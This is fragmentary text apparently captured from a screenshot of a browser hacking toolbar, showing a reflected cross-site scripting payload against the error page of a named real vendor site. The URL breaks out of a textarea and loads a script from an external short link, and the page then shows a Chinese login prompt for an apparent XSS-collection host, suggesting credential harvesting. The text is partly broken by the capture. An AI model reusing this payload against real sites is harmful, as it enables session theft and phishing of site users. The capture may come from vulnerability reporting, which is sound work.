 service.yonyou.com/error.aspx?errinfo=1 </textarea>'"><script src=http://t.cn/RwAegK3></script>&type=1
SQL XSS Encryption Encoding Other
ad URL
http://service.yonyou.com/error.aspx?errinfo=1 </textarea>'"><script src=http://t.cn/RwAegK3></script>&type=1
lit URL
ecute
Enable Post data Enable Referrer
出错了
需要验证
为 http://xss.hacktask.net 输入用户名和密码
用户名：
密码：
确定 取消